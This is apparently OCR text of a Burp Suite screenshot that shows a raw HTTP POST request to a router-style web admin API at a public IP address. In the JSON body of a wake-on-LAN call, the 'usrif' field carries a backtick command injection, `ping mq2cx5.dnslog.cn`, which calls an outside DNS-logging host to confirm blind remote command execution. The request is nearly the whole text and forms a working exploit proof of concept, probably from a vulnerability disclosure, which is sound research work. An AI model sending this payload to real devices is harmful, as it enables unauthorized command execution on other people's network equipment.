 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exter
3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /stok=290a9160935b260d3011e47423d0deff/ds
HTTP/1.1
2 Host: 60.164.159.13:9090
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 96
10 Origin: http://60.164.159.13:9090
11 Connection: close
12 Referer: http://60.164.159.13:9090/
13
14 {
"method":"do",
"wol":{
"wol_wake":{
"mac":"00-E0-81-DC-1A-1A",
"usrif":"`ping mq2cx5.dnslog.cn`"
}
}
}
Response
Pretty Raw Hex Render \n
1